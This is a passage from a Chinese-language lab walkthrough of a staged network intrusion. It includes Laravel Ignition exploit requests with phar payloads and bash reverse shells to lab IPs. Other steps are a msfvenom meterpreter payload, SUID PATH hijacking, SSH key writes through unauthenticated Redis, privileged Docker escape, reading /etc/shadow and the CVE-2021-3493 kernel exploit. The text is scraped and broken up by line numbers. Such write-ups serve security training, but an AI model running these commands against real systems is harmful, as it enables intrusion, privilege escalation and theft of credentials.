
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 (5 )发送如下数据包,清空对log 文件中的干扰字符,只留下POC: POST /_ignition/execute -solution HTTP/1.1 Host: 192.168 .1 .122 :81 Content-Type : application/json Content-Length: 299 { "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution", "parameters": { "variableName": "username", "viewFile": "php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log" } } 这一步可能会出现异常,导致无法正确清理Log 文件。如果出现这种状况,可以重新从第一步开始尝试。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 (6 )使用phar: POST /_ignition/ execute- solution HTTP / 1.1 Host : 192.168 .1.122 :81 Content - Type : application/ jsonContent - Length : 210 { "solution" : "Facade\\ Ignition\\ Solutions\\ MakeViewVariableOptionalSolution" , "parameters" : { "variableName" : "username" , "viewFile" : "phar:///var/www/storage/logs/laravel.log/test.txt" } }


1 做简单的信息收集发现这个主机名有点显眼,我们大概是在容器里面
1 cat /proc/self/cgroup 深入查看,我们确实在docker容器里

1 2 提权 先find / -perm -u =s -type f 2>/dev/null 搜索具有SUID或4000权限的文件

1 2 3 4 5 6 7 8 9 10 11 12 13 14 这个shell二进制文件输出了ps,并且没有绝对路径,尝试更改$PATH 来执行恶意程序,从而获得目标主机的高权限shell system('bash -c "bash -i >& /dev/tcp/192.168.240.130/1111 0>&1"' ); 用蚁剑的脚本执行发现连不上 先把shell传给msfconsole 生成$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.241 LPORT=6666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >shell.elf 这也连不上,可能作者blog写错了,这个容器是不出网的 cd /tmpecho "/bin/bash" > pschmod 777 psecho $PATH export PATH=/tmp:$PATH cd /home/jobs./shell 那就用不了路径劫持提权,因为这个是要生成新shell的

1 2 想起来有redis的6379 端口,试了一下未授权,有未授权,并且我们不是在容器里 redis-cli -h 192.168 .240 .138


1 2 3 4 直接用redis写入rsa私钥,也不需要再传shell了 ssh-keygen -t rsa (echo -e "\n\n" ; cat /root/.ssh/id_rsa.pub; echo -e "\n\n" ) > foo.txt cat foo.txt | redis-cli -h 192.168.240.138 -p 6379 -x set hello
1 2 3 4 config set dir /root/.ssh config set dbfilename authorized_keys save
1 2 ssh 192.168.240.138 拿到的就是root账号,前提是不要,不要直接登录靶机用sudo passwd root改root密码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 查看一下nginx的配置 这里发现是做了反向代理,我们访问DMZ服务器81 端口直接就访问52.20 这台机器,所以是不出网的 root@ubuntu:~ server { listen 80 ; server_name www.whopen.com; location / { proxy_pass https://whoamianony.top/; } } root@ubuntu:~ server { listen 81 ; server_name localhost; location / { proxy_pass http://192.168 .52.20 :8000 ; } }
1 2 3 4 52.20 这台机器肯定是内网机器,如果我们通过webshell提权,容器逃逸,那么进而拿到内网设备的shell,就可以不用做代理了把webshell弹到DMZ root@ubuntu :~ system('bash -c "bash -i >& /dev/tcp/192.168.52.10/1111 0>&1"' ); 这里DMZ 的ip必须是内网,就是52 段
1 2 3 4 5 6 7 cd /tmpecho "/bin/bash" > pschmod 777 psecho $PATH export PATH=/tmp:$PATH cd /home/jobs./shell

1 2 成功获得root权限,把shell再反弹到DMZ中 bash - c 'exec bash -i &>/dev/tcp/192.168.52.10/1112 <&1'
1 接下来容器逃逸,如果用特权模式启动容器,可以获取大量设备文件访问权限。因为当管理员执行docker run —privileged时,Docker容器将被允许访问主机上的所有设备,并可以执行mount命令进行挂载
1 目前有三个磁盘文件和N个设备文件,我们将/dev/ sda1挂载到自己创建的文件夹
1 2 /hack文件夹下已经有物理机所有的文件了,并且我们还是root cat etc/shadow 发现有ubuntu的密码,用john无果

1 2 3 4 5 6 7 8 9 10 11 12 13 用DMZ生成ssh公钥写到内网设备,然后DMZ用ssh连接ubuntu 在 DMZ生成公钥 ssh-keygen -f hack chmod 600 hack 在容器里 cp -avx /hack/ home/ubuntu/ .ssh/id_rsa.pub / hack/home/u buntu/.ssh/ authorized_keys echo > /hack/ home/ubuntu/ .ssh/authorized_keys echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwLGNLwyQxbiggus8yI5HbFOT7hridX/EzzcmN7ES7OgJUnSgyZbOtzzrqAmXZYo69ISwoNnPf7hiT7HuYNp1cxLR4jmd3pPfwVw+59VFs73rwB917NWVi0h6CSLI2okQTZv0lDo9deRY5nXKzZt4gKbpjG2E2Us1/Xwy8h+bviG1kTeJXeDtj8psFvu6XXIWXMIuajBif72BCcoL3hJ44KwvBpgGUfj+oEX1mA+uUNXCLP+KKClV2RLWggopDo/3qluG21O6RzRPEKWw6QSjQhFT14oj08wVUa3LMLquXOUJJzJVj+qz8OdWlim/K5eY5k26aCTK4VF35wrp4b6T5 root@ubuntu' > /hack/ home/ubuntu/ .ssh/authorized_keys cat /hack/ home/ubuntu/ .ssh/authorized_keys 在DMZ区 ssh -i hack ubuntu@192.168 .52.20

1 2 这里发现它有两个段,那么这就是二层内网,里面还有三层内网-93 段 提权,这里用内核
1 2 3 4 5 6 7 8 9 10 11 CVE-2021 -3493 linux kernel一般指Linux内核。Linux是一种开源电脑操作系统内核。它是一个用C语言写成,符合POSIX标准的类Unix操作系统。 linux内核中的overlayfs文件系统中没有正确地验证用户名称空间和底层文件系统中文件功能的设置。由于非特权用户名称空间和Ubuntu内核中允许非特权覆盖的补丁的组合,攻击者可以使用它来获得更高的特权。 漏洞影响版本 Ubuntu 20.10 Ubuntu 20.04 LTS Ubuntu 18.04 LTS Ubuntu 16.04 LTS Ubuntu 14.04 ESM
1 https://gi thub.com/briskets/ CVE-2021 -3493 /blob/m ain/exploit.c

1 2 3 4 vim exploit.c gcc exploit.c -o exploit chmod +x exploit./exploit
1 这时候就拿到了二层设备的root 权限,继续打三层设备

